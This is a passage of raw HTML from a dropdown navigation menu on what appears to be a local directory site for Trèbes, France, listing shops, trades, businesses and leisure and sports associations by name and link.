ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 